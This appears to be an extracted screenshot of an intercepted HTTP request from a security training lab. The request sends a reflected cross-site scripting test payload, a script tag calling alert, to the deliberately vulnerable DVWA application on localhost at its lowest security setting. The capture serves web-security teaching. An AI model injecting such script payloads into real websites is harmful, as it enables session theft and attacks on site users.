 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=<script>alert('XSS')</script> HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/DVWA/vulnerabilities/xss_r/
9 Cookie: PHPSESSID=be3565b8cfcd2b0ef1af8d22afdb7acb; security=low; theme=light
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17